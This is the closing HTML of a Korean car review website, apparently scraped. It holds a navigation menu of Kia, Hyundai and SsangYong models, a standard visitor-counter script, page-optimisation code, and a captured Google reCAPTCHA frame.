	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769887274 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b41gf93oFmHmDiEdpsLI1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911541309');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>